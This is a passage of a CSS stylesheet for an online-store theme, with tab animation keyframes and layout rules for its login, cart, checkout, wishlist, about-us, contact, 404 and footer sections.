		transform: perspective(500px) translateZ(150px) rotateY(170deg);
		animation-timing-function: ease-out
	}

	50% {
		transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
		animation-timing-function: ease-in
	}

	80% {
		transform: perspective(500px) rotateY(360deg) scale(.95);
		animation-timing-function: ease-in
	}

	100% {
		opacity: 1;
		transform: perspective(500px) scale(1);
		animation-timing-function: ease-in
	}

}

.sm-super-categories .spctabs-items .starwars .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-transform-origin: 50% 50%;
	-webkit-animation-play-state: running;
	-moz-transform-origin: 50% 50%;
	-moz-animation-play-state: running;
	-o-transform-origin: 50% 50%;
	-o-animation-play-state: running;
	transform-origin: 50% 50%;
	animation-play-state: running
}

@-webkit-keyframes starwars {
	0% {
		opacity: 0;
		-webkit-transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg)
	}

	80% {
		opacity: 1;
		-webkit-transform: perspective(200px) scale(1) rotateX(60deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: perspective(200px) scale(1) rotateX(0deg)
	}

}

@-moz-keyframes starwars {
	0% {
		opacity: 0;
		-moz-transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg)
	}

	80% {
		opacity: 1;
		-moz-transform: perspective(200px) scale(1) rotateX(60deg)
	}

	100% {
		opacity: 1;
		-moz-transform: perspective(200px) scale(1) rotateX(0deg)
	}

}

@-o-keyframes starwars {
	0% {
		opacity: 0;
		-o-transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg)
	}

	80% {
		opacity: 1;
		-o-transform: perspective(200px) scale(1) rotateX(60deg)
	}

	100% {
		opacity: 1;
		-o-transform: perspective(200px) scale(1) rotateX(0deg)
	}

}

@keyframes starwars {
	0% {
		opacity: 0;
		transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg)
	}

	80% {
		opacity: 1;
		transform: perspective(200px) scale(1) rotateX(60deg)
	}

	100% {
		opacity: 1;
		transform: perspective(200px) scale(1) rotateX(0deg)
	}

}

.sm-super-categories .spctabs-items .slideRight .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running
}

@-webkit-keyframes slideRight {
	0% {
		opacity: 0;
		left: 30px
	}

	100% {
		opacity: 1;
		left: 0
	}

}

@-moz-keyframes slideRight {
	0% {
		opacity: 0;
		left: 30px
	}

	100% {
		opacity: 1;
		left: 0
	}

}

@-o-keyframes slideRight {
	0% {
		opacity: 0;
		left: 30px
	}

	100% {
		opacity: 1;
		left: 0
	}

}

@keyframes slideRight {
	0% {
		opacity: 0;
		left: 30px
	}

	100% {
		opacity: 1;
		left: 0
	}

}

.sm-super-categories .spctabs-items .bounceIn .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running
}

@-webkit-keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3)
	}

	50% {
		-webkit-transform: scale(1.05)
	}

	70% {
		-webkit-transform: scale(.9)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1)
	}

}

@-moz-keyframes bounceIn {
	0% {
		opacity: 0;
		-moz-transform: scale(.3)
	}

	50% {
		-moz-transform: scale(1.05)
	}

	70% {
		-moz-transform: scale(.9)
	}

	100% {
		opacity: 1;
		-moz-transform: scale(1)
	}

}

@-o-keyframes bounceIn {
	0% {
		opacity: 0;
		-o-transform: scale(.3)
	}

	50% {
		-o-transform: scale(1.05)
	}

	70% {
		-o-transform: scale(.9)
	}

	100% {
		opacity: 1;
		-o-transform: scale(1)
	}

}

@keyframes bounceIn {
	0% {
		opacity: 0;
		transform: scale(.3)
	}

	50% {
		transform: scale(1.05)
	}

	70% {
		transform: scale(.9)
	}

	100% {
		opacity: 1;
		transform: scale(1)
	}

}

.sm-super-categories .spctabs-items .zoomIn .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running
}

@-webkit-keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(1.8)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1)
	}

}

@-moz-keyframes zoomIn {
	0% {
		opacity: 0;
		-moz-transform: scale(1.8)
	}

	100% {
		opacity: 1;
		-moz-transform: scale(1)
	}

}

@-o-keyframes zoomIn {
	0% {
		opacity: 0;
		-o-transform: scale(1.8)
	}

	100% {
		opacity: 1;
		-o-transform: scale(1)
	}

}

@keyframes zoomIn {
	0% {
		opacity: 0;
		transform: scale(1.8)
	}

	100% {
		opacity: 1;
		transform: scale(1)
	}

}

.sm-super-categories .spctabs-items .pageTop .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-webkit-transform-origin: 50% 0%;
	-moz-animation-play-state: running;
	-moz-transform-origin: 50% 0%;
	-o-animation-play-state: running;
	-o-transform-origin: 50% 0%;
	animation-play-state: running;
	transform-origin: 50% 0%
}

@-webkit-keyframes pageTop {
	0% {
		opacity: 0;
		-webkit-transform: perspective(400px) rotateX(90deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateX(0deg)
	}

}

@-moz-keyframes pageTop {
	0% {
		opacity: 0;
		-moz-transform: perspective(400px) rotateX(90deg)
	}

	100% {
		opacity: 1;
		-moz-transform: perspective(400px) rotateX(0deg)
	}

}

@-o-keyframes pageTop {
	0% {
		opacity: 0;
		-o-transform: perspective(400px) rotateX(90deg)
	}

	100% {
		opacity: 1;
		-o-transform: perspective(400px) rotateX(0deg)
	}

}

@keyframes pageTop {
	0% {
		opacity: 0;
		transform: perspective(400px) rotateX(90deg)
	}

	100% {
		opacity: 1;
		transform: perspective(400px) rotateX(0deg)
	}

}

.sm-super-categories .spctabs-items .zoomOut .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-moz-animation: zoomOut 600ms ease both;
	-moz-animation-play-state: paused;
	-o-animation-play-state: running;
	animation-play-state: running
}

@-webkit-keyframes zoomOut {
	0% {
		opacity: 0;
		-webkit-transform: scale(.6)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1)
	}

}

@-moz-keyframes zoomOut {
	0% {
		opacity: 0;
		-moz-transform: scale(.6)
	}

	100% {
		opacity: 1;
		-moz-transform: scale(1)
	}

}

@-o-keyframes zoomOut {
	0% {
		opacity: 0;
		-o-transform: scale(.6)
	}

	100% {
		opacity: 1;
		-o-transform: scale(1)
	}

}

@keyframes zoomOut {
	0% {
		opacity: 0;
		transform: scale(.6)
	}

	100% {
		opacity: 1;
		transform: scale(1)
	}

}

.sm-super-categories .spctabs-items .slideLeft .spctabs-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running
}

@-webkit-keyframes slideLeft {
	0% {
		opacity: 0;
		left: -30px
	}

	100% {
		opacity: 1;
		left: 0
	}

}

@-moz-keyframes slideLeft {
	0% {
		opacity: 0;
		left: -30px
	}

	100% {
		opacity: 1;
		left: 0
	}

}

@-o-keyframes slideLeft {
	0% {
		opacity: 0;
		left: -30px
	}

	100% {
		opacity: 1;
		left: 0
	}

}

@keyframes slideLeft {
	0% {
		opacity: 0;
		left: -30px
	}

	100% {
		opacity: 1;
		left: 0
	}

}

.play .spctabs-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running
}

.login-container .block-customer-login, .login-container .block-new-customer {
	padding: 30px;
	background-color: #fafafa;
	min-height: 428px;
	border: 1px solid #ddd;
	margin-bottom: 20px
}

.login-container .block-customer-login .block-title, .login-container .block-new-customer .block-title {
	font-size: 116.7%;
	padding: 0
}

.login-container .block-customer-login a.action.create.primary, .login-container .block-new-customer a.action.create.primary {
	color: #fff;
	background: #beae59;
	padding: 10px 20px;
	font-weight: bold;
	text-transform: uppercase
}

.login-container .block-customer-login a.action.create.primary:hover, .login-container .block-new-customer a.action.create.primary:hover {
	background: #9f9256
}

.form-create-account .fieldset {
	width: 48.8%;
	min-height: 380px;
	padding: 30px;
	background-color: #fafafa;
	border: 1px solid #ddd
}

.form-create-account .fieldset .field.choice.newsletter {
	float: left;
	clear: both
}

.form-create-account .fieldset .legend {
	border-bottom: 1px solid #e8e8e8;
	font-size: 133.33%;
	text-transform: uppercase;
	padding-bottom: 10px
}

.form-create-account .fieldset.create.info {
	float: left
}

.form-create-account .fieldset.create.info .field-name-firstname, .form-create-account .fieldset.create.info .field-name-lastname {
	width: 47%
}

.form-create-account .fieldset.create.info .field-name-firstname {
	float: left
}

.form-create-account .fieldset.create.info .field-name-lastname {
	float: right
}

.form-create-account .fieldset.create.account {
	float: right
}

.form-create-account .actions-toolbar {
	clear: both;
	padding: 30px;
	background-color: #fafafa;
	border: 1px solid #ddd
}

@media (min-width:767px) and (max-width:1920px) {
	#shopping-cart-table .item .item-info img {
		max-width: none
	}

}

@media (max-width:767px) {
	#shopping-cart-table .item .item-info img {
		max-width: 60px
	}

	.cart.table-wrapper .product-item-photo {
		top: 25px
	}

}

.cart.table-wrapper .col.qty .input-text {
	margin-top: -10px
}

#shopping-cart-table .price-including-tax, #shopping-cart-table .price-excluding-tax {
	line-height: 27px
}

.cart.table-wrapper .col.price, .order-items.table-wrapper .col.price, .cart.table-wrapper .col.qty, .order-items.table-wrapper .col.qty, .cart.table-wrapper .col.subtotal, .order-items.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp, .order-items.table-wrapper .col.msrp {
	text-align: left
}

.cart.table-wrapper .col.qty .input-text {
	border: 1px solid #ddd
}

.cart-container .paypal-review-discount .block > .title:after {
	right: 0;
	top: -7px
}

.cart-container .cart-summary {
	margin-bottom: 0;
	width: 30%;
	background: none;
	border: 1px solid #ddd;
	padding: 25px;
	top: 0 !important
}

.cart-container .cart-summary .summary.title {
	margin-top: 0;
	text-transform: uppercase;
	font-weight: 600
}

.cart-container .cart-summary .block > .title:after {
	right: 0;
	top: -7px
}

.cart-container .cart-summary .block .title {
	padding: 10px 10px 5px;
	background: #fafafa;
	border: 1px solid #ddd
}

.cart-container .cart-summary .block .title strong {
	font-weight: 500 !important;
	font-size: 100% !important;
	text-transform: uppercase
}

.cart-container .cart-summary .block .content {
	padding: 10px 0
}

.cart-container .cart-summary .block .fieldset {
	margin: 0
}

.cart-container .form.form-cart {
	width: 67%
}

.cart-container .cart.main.actions .action {
	border: none;
	color: #fff;
	font-weight: 500;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	height: 36px;
	line-height: 36px;
	padding: 0 20px;
	font-family: inherit;
	font-size: 100%;
	margin-bottom: 10px;
	margin-right: 0;
	background: #beae59
}

.cart-container .cart.main.actions .action span {
	font-size: 100%
}

.cart-container .cart.main.actions .action:before {
	display: none
}

.cart-container .cart.main.actions .action.update {
	margin-left: 10px
}

.cart-container .cart.main.actions .action:hover {
	background: #9f9256
}

.cart-container .cart.table-wrapper .product-item-name {
	font-weight: 500;
	text-transform: uppercase
}

.cart-container .cart.table-wrapper .item .col.item {
	border-top: none
}

.cart-container .cart.table-wrapper .actions-toolbar {
	text-align: right
}

.cart-container .cart.table-wrapper .actions-toolbar .action-edit, .cart-container .cart.table-wrapper .actions-toolbar .action-delete {
	background: none;
	font-weight: 500;
	font-size: 100%
}

.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover {
	border: none;
	color: #fff;
	background: #beae59;
	border: 1px solid #beae59
}

.cart-container mark, .cart-container .mark {
	background: none
}

.cart-container .cart-totals {
	border-top: none
}

.cart-container .checkout-methods-items {
	background: #fafafa;
	margin: 25px -25px -25px;
	padding: 25px;
	border-top: 1px solid #ddd
}

.cart-container .checkout-methods-items .action.primary.checkout {
	height: 40px;
	padding: 0 20px;
	border: none !important;
	color: #fff;
	letter-spacing: 0;
	font-size: 100%
}

.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .checkout-shipping-method .actions-toolbar .action.primary {
	line-height: 0
}

.opc-progress-bar-item > span {
	color: #666
}

.opc-wrapper .fieldset > .field.required > label::after, .opc-wrapper .fieldset > .field._required > label::after {
	position: static !important
}

.comparison.headings.table {
	display: none
}

.comparison {
	overflow-x: auto;
	overflow-y: hidden;
	clear: both
}

.comparison .products-grid .item .item-inner .box-image {
	text-align: center
}

.comparison .products-grid .item .item-inner .bottom-action {
	border-bottom: 1px solid #ddd
}

.comparison .products-grid .item .item-inner .bottom-action > form {
	padding-left: 0
}

.table-comparison th {
	text-transform: uppercase
}

.table-comparison .products-grid .item .item-inner .bottom-action-w .bottom-action {
	right: 0;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.table-comparison .products-grid .item .item-inner:hover .bottom-action-w .bottom-action {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.table-comparison .products-grid .item {
	float: left;
	width: 270px;
	padding: 0
}

.table-comparison .products-grid .item .item-inner .box-image {
	overflow: visible
}

.table-comparison .products-grid .item .item-inner .box-image img {
	max-width: none;
	width: 100%
}

.wishlist-index-index .products-grid .product-item-actions {
	clear: both
}

.wishlist-index-index .products-grid .product-item-actions a {
	float: left !important;
	margin-top: 0 !important
}

.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
	margin: 0 0 10px !important
}

.form-wishlist-items .box-tocart .control {
	margin-bottom: 10px;
	margin-right: 5px !important
}

.checkout-container .opc-sidebar .modal-header {
	border: none;
	padding: 0
}

.checkout-container .opc-sidebar .modal-content .opc-block-summary {
	padding: 30px;
	margin: 0 0 30px;
	background-color: #fafafa
}

.checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
	font-size: 166.67%;
	text-transform: uppercase;
	font-weight: 600
}

.checkout-container .authentication-wrapper {
	margin-top: 10px
}

.checkout-container .authentication-wrapper button {
	text-transform: uppercase
}

.checkout-container .block-customer-login .block-title {
	font-size: 100%;
	margin-bottom: 0;
	position: relative;
	display: inline-block;
	top: -26px
}

.checkout-container .table-checkout-shipping-method thead th {
	display: none !important
}

.checkout-container .opc-wrapper .fieldset > .field.required > label:after {
	top: 0;
	margin-left: 4px
}

.checkout-container .opc-block-shipping-information {
	padding: 0
}

.checkout-container .opc-block-shipping-information .ship-to, .checkout-container .opc-block-shipping-information .ship-via {
	padding: 30px;
	margin: 0 0 30px;
	background-color: #fafafa
}

.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title, .checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
	font-size: 166.67%;
	text-transform: uppercase;
	font-weight: 600
}

.checkout-container .opc-block-shipping-information .ship-to .action-edit, .checkout-container .opc-block-shipping-information .ship-via .action-edit {
	padding: 0 !important;
	border: none !important
}

.checkout-container .checkout-payment-method .payment-method-content {
	padding: 0 0 20px
}

.checkout-container .checkout-payment-method .payment-option-title {
	padding-left: 0
}

.checkout-container .checkout-payment-method .payment-option-content {
	padding: 0 0 20px
}

.checkout-container .checkout-payment-method .step-title {
	text-transform: uppercase;
	font-weight: 600
}

.checkout-container .opc-wrapper .shipping-address-item {
	width: 100%
}

.checkout-container .opc-wrapper .shipping-address-items {
	margin-top: 30px
}

.checkout-container .opc-wrapper .action-show-popup > span:before {
	content: ""
}

.form-wishlist-items {
	margin: 0 -15px
}

.form-wishlist-items .products-grid.wishlist {
	display: table;
	width: 100%;
	margin-bottom: 30px
}

.form-wishlist-items .products-grid.wishlist .product-items {
	padding: 0;
	list-style: none
}

.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
	float: left;
	width: 33.33%;
	padding: 15px;
	margin: 0;
	background-color: #fff;
	position: relative;
	border: 1px solid transparent
}

.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info {
	width: 100% !important
}

.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
	display: none;
	position: absolute;
	left: -1px;
	right: -1px;
	z-index: 10;
	padding: 0 15px 15px;
	background-color: #fff;
	border: 1px solid #ddd
}

.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty {
	display: inline-block;
	vertical-align: bottom;
	margin: 0
}

.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty .qty {
	height: 35px;
	border: 1px solid #ddd
}

.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
	display: inline-block;
	vertical-align: bottom;
	margin: 0
}

.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover {
	border: 1px solid #ddd
}

.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
	display: block
}

.form-wishlist-items .actions-toolbar {
	clear: both;
	padding: 0 15px
}

.category-about-us .page-title {
	display: none
}

.about-us {
	background-color: #fff
}

.about-us .owl-controls .owl-nav div {
	width: 34px;
	height: 34px;
	line-height: 34px;
	border: none;
	background-color: #636363;
	color: #fff;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	top: 29%;
	text-indent: -999em
}

.about-us .owl-controls .owl-nav div:hover {
	background-color: #beae59;
	color: #fff
}

.about-us .owl-controls .owl-nav div.owl-next {
	right: -19px
}

.about-us .owl-controls .owl-nav div.owl-next:before {
	content: '\f105';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px
}

.about-us .owl-controls .owl-nav div.owl-prev {
	left: -19px
}

.about-us .owl-controls .owl-nav div.owl-prev:before {
	content: '\f104';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px
}

.about-us .owl-controls .owl-nav div:before {
	position: absolute;
	top: 5px;
	left: 14px;
	line-height: 32px;
	color: #fff;
	text-indent: 0
}

.about-us .owl-controls .owl-nav div:hover {
	background-color: #beae59
}

.about-us.about-demo-1 .about-info {
	margin-bottom: 40px
}

.about-us .about-title {
	font-size: 128.57%;
	color: #444;
	margin-bottom: 10px;
	text-transform: uppercase;
	font-weight: 700
}

.about-us .our-team-content .about-title {
	text-align: center;
	margin: 45px 0
}

.about-us .name-member {
	font-size: 116.67%;
	font-weight: bold
}

.about-us .job-member {
	margin: 7px 0 10px;
	font-style: italic
}

.about-us .job-member:before, .about-us .job-member:after {
	content: "---";
	margin: 0 5px
}

.about-us .social-member {
	list-style: none;
	padding-top: 10px
}

.about-us .social-member .social-icon {
	display: inline-block;
	margin: 0 3px
}

.about-us .social-member .social-icon a {
	display: inline-block;
	color: #fff;
	font-size: 16px;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	border-radius: 50%;
	-webkit-border-radius: 50%
}

.about-us .social-member .social-icon a span {
	display: none
}

.about-us .social-member .social-icon a:hover {
	background-color: #beae59 !important
}

.about-us .social-member .social-icon.rss a {
	background-color: #f8bc2e
}

.about-us .social-member .social-icon.facebook a {
	background-color: #39599f
}

.about-us .social-member .social-icon.twitter a {
	background-color: #45b0e3
}

.about-us .social-member .social-icon.google a {
	background-color: #1872bf
}

.about-us .des-member.des-client {
	max-width: 950px;
	margin: 0 auto;
	font-style: italic;
	margin-bottom: 10px
}

.about-us .member-info {
	text-align: center;
	padding-top: 15px
}

.about-us .client-say-content {
	text-align: center;
	border-top: 1px dashed #ddd;
	border-bottom: 1px dashed #ddd;
	position: relative
}

.about-us .client-say-content .about-title {
	position: relative;
	top: -12px;
	background-color: #fff;
	padding: 0 10px;
	display: inline-block
}

.about-us .client-say-content .client-say-slider {
	padding-top: 15px
}

.about-us .client-say-content .client-say-slider .owl-dots {
	position: absolute;
	left: 0;
	top: -13px;
	width: 100%
}

.about-us .client-say-content .client-say-slider .owl-dots span {
	width: 16px;
	height: 16px;
	background-color: #d9d9d9;
	border: none;
	margin: 0 2px;
	opacity: 1
}

.about-us .client-say-content .client-say-slider .owl-dots .owl-dot.active span {
	background-color: #929292
}

.about-us .client-say-content .client-say-slider .owl-dots .owl-dot span:hover {
	background-color: #929292
}

.about-us .about-us-center {
	text-align: center
}

.about-us .about-us-center .content-description {
	padding-top: 25px;
	clear: both;
	margin-bottom: 30px
}

.about-us .client-logo-content {
	border-bottom: 1px dashed #ddd;
	border-top: 1px dashed #ddd;
	padding-bottom: 10px;
	text-align: center
}

.about-us .client-logo-content .about-title {
	background: #fff none repeat scroll 0 0;
	display: inline-block;
	margin: 0;
	padding: 0 10px;
	position: relative;
	text-align: center;
	top: -11px
}

.about-us .client-logo-content .owl-controls .owl-nav div {
	position: absolute;
	top: 12px
}

.about-us .owl-controls .owl-nav div {
	position: absolute;
	top: 24%
}

.about-us .owl-controls .owl-nav div.owl-next {
	right: -26px
}

.about-us .owl-controls .owl-nav div.owl-prev {
	left: -26px
}

.about-us .client-logo-slider {
	padding: 0 25px
}

.about-us .about-image-slider {
	max-width: 570px;
	margin: 0 auto
}

.about-us .about-image-slider .owl-controls .owl-nav div {
	top: 50%;
	margin-top: -15px
}

.about-us .about-image-slider .owl-controls .owl-nav div:before {
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: transparent
}

.about-us .about-image-slider .owl-controls .owl-nav div.owl-next {
	right: 10px
}

.about-us .about-image-slider .owl-controls .owl-nav div.owl-prev {
	left: 10px
}

.about-us .about-image-slider .owl-controls .owl-nav div:hover {
	border-color: #beae59
}

.about-us .about-image-slider .owl-controls .owl-nav div:hover:before {
	color: #fff
}

.about-us .skills-value {
	padding-top: 52px
}

.about-us .skills-value .label-skill {
	font-weight: bold
}

.about-us .skills-value .range-value {
	margin-bottom: 15px;
	position: relative;
	overflow: hidden;
	height: 20px;
	border-radius: 3px;
	-webkit-border-radius: 3px
}

.about-us .skills-value .range-value .rating-skills {
	position: absolute;
	top: 0;
	left: 0px;
	display: inline-block;
	height: 100%;
	overflow: hidden;
	text-indent: -9999px
}

.about-us .skills-value .range-value .rating-skills.skill-1 {
	background-image: url(../../images/skill-style-1.png);
	background-position: -28px 0
}

.about-us .skills-value .range-value .rating-skills.skill-2 {
	background-image: url(../../images/skill-style-2.png);
	background-position: 20px 0
}

.about-us .skills-value .range-value .rating-skills.skill-3 {
	background-image: url(../../images/skill-style-3.png);
	background-position: 20px 0
}

.about-us .about-us-content .description-about {
	padding: 20px 0
}

.about-us .content-faq {
	position: relative;
	top: -15px
}

.about-us .content-faq .panel {
	box-shadow: none;
	-webkit-box-shadow: none;
	border-bottom: 1px solid #ddd;
	border-radius: 0;
	-webkit-border-radius: 0;
	margin: 0
}

.about-us .content-faq .panel .panel-title {
	font-size: 100%;
	font-weight: bold
}

.about-us .content-faq .panel .panel-title a {
	display: block;
	padding: 15px 0 15px 25px;
	position: relative
}

.about-us .content-faq .panel .panel-title a:after {
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	content: "";
	width: 4px;
	height: 4px;
	position: absolute;
	left: 6px;
	top: 50%;
	margin-top: 6px;
	background-color: #beae59
}

.about-us .content-faq .panel .panel-title a:before {
	background-color: #beae59;
	content: "-";
	width: 16px;
	height: 16px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 50%;
	margin-top: -8px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	color: #fff;
	text-align: center;
	line-height: 16px
}

.about-us .content-faq .panel .panel-title a.collapsed:after {
	background-color: #737373
}

.about-us .content-faq .panel .panel-title a.collapsed:before {
	background-color: #737373;
	content: "?"
}

.about-us .content-faq .panel .panel-body {
	padding: 0 0 13px
}

.google-map {
	border: 5px solid #ddd;
	margin-bottom: 40px
}

.google-map #map {
	width: 100%;
	height: 361px
}

.contact-info .title-bonus-page {
	margin-bottom: 25px
}

.contact-info .address-info {
	margin-bottom: 15px
}

.contact-info .address-info li {
	padding: 10px 0px 10px 30px;
	border-top: 1px solid #f3f3f3;
	position: relative
}

.contact-info .address-info li:before {
	position: absolute;
	left: 0px;
	top: 7px;
	font-family: fontawesome
}

.contact-info .address-info li.add-icon:before {
	content: "\f041";
	font-size: 21px;
	padding-left: 3px
}

.contact-info .address-info li.email-icon:before {
	content: "\f0e0";
	font-size: 16px
}

.contact-info .address-info li.phone-icon:before {
	content: "\f095";
	font-size: 18px
}

.contact-us-page .banner-bottom-wrapper {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1)
}

.contact-us-page .banner-about-us {
	padding-top: 50px
}

.contact-us-page .form.contact .title-bonus-page {
	margin-bottom: 25px
}

.contact-us-page .form.contact .input-text::-moz-placeholder {
	color: #999;
	opacity: 1
}

.contact-us-page .form.contact .input-text:-ms-input-placeholder {
	color: #999
}

.contact-us-page .form.contact .input-text::-webkit-input-placeholder {
	color: #999
}

.contact-us-page .form.contact .fieldset {
	margin-bottom: 30px
}

.contact-us-page .form.contact .left-input {
	float: left;
	width: 270px
}

.contact-us-page .form.contact .left-input .field {
	margin-bottom: 30px
}

.contact-us-page .form.contact .left-input .field:last-child {
	margin-bottom: 0
}

.contact-us-page .form.contact .field.comment {
	margin-left: 300px
}

.contact-us-page .form.contact .field.comment .input-text {
	height: 165px
}

.wrapper_404page {
	background-color: #eeeeee;
	border-radius: 3px;
	padding: 0 15px;
	display: inline-block;
	width: 100%
}

.wrapper_404page .content-404page {
	max-width: 500px;
	float: right;
	text-align: center;
	margin-top: 40px
}

.wrapper_404page .content-404page .top-text, .wrapper_404page .content-404page .bottom-text {
	font-size: 133.33%
}

.wrapper_404page .content-404page .img-404 {
	margin: 30px 0px
}

.wrapper_404page .content-404page .img-404 img {
	width: auto;
	max-width: 100%
}

.wrapper_404page .content-404page .button-404 {
	padding-top: 40px
}

.wrapper_404page .content-404page .btn-404 {
	height: 38px;
	line-height: 38px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	display: inline-block;
	vert-align: top;
	padding: 0 20px;
	color: #fff;
	margin: 0 4px;
	-o-transition: .3s;
	transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-transform: uppercase;
	margin-bottom: 10px
}

.wrapper_404page .content-404page .prev-page-btn {
	background-color: #ea3a3c
}

.wrapper_404page .content-404page .prev-page-btn:hover {
	background-color: #c43031
}

.wrapper_404page .content-404page .back2home {
	background-color: #3cb7e7
}

.wrapper_404page .content-404page .back2home:hover {
	background-color: #3094bb
}

.wrapper_404page .img-right-404 {
	margin-top: 60px
}

@media (min-width:768px) and (max-width:991px) {
	.cart-container .form.form-cart {
		width: 100%
	}

	.cart-container .cart-summary {
		position: relative;
		top: auto !important;
		width: 100%
	}

	.login-container .block-customer-login, .login-container .block-new-customer {
		min-height: 452px
	}

	.image-about-us {
		margin-bottom: 40px
	}

	.about-image {
		margin-bottom: 40px
	}

}

@media (max-width:767px) {
	.login-container .block-customer-login, .login-container .block-new-customer {
		min-height: auto
	}

	.form-create-account .fieldset {
		width: 100%;
		float: none
	}

	.cart-container .form.form-cart {
		width: 100%;
		float: none
	}

	.cart-container .cart-summary {
		position: relative;
		top: auto !important;
		width: 100%
	}

	.cart-container .action.continue, .cart-container .action.clear, .cart-container .action.update {
		width: 100%;
		margin: 0 0 10px !important
	}

	.image-about-us {
		margin-bottom: 40px
	}

	.about-image {
		margin-bottom: 40px
	}

	.about-us .owl-controls .owl-nav div.owl-next {
		right: -10px
	}

	.about-us .owl-controls .owl-nav div.owl-prev {
		left: -10px
	}

	.contact-us-page .form.contact .left-input {
		width: 100%
	}

	.contact-us-page .form.contact .field.comment {
		margin-left: 0;
		clear: both;
		padding-top: 30px
	}

	.block-collapsible-nav {
		position: relative;
		top: auto;
		left: auto
	}

	.block-collapsible-nav .title {
		background-color: #f5f5f5;
		padding: 14px 40px 10px 15px
	}

}

@media (max-width:480px) {
	.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
		width: 100% !important
	}

	.cart .field.qty {
		float: none !important;
		margin: auto;
		margin-right: 0 !important
	}

}

.cms-home-style-1 .footer-container {
	margin-top: 0px
}

.footer-1 {
	margin-top: 40px
}

.footer-1 .before-footer {
	background-color: #ddd;
	color: #444;
	padding: 24px 0
}

.footer-1 .before-footer .footer-support p {
	font-size: 150%;
	font-weight: bold;
	margin: 0
}

.footer-1 .before-footer .footer-support span {
	font-size: 116.7%
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box {
	color: #999;
	position: relative;
	border: 6px solid #beae59;
	float: right;
	background-color: #fff;
	width: 100%;
	height: 50px
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box i {
	float: left;
	padding: 12px 5px 13px 18px;
	position: absolute;
	top: 1px;
	z-index: 1;
	font-size: 13px
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box .button {
	position: absolute;
	top: 0;
	right: 0;
	background-color: #444;
	text-transform: uppercase;
	color: #fff;
	float: right;
	height: 38px;
	line-height: 40px;
	font-weight: normal;
	border-left: 6px solid #beae59;
	padding: 0 30px;
